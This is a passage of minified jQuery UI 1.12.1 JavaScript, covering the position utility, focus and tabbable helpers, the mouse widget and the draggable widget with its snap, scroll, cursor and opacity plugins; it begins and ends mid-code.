t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s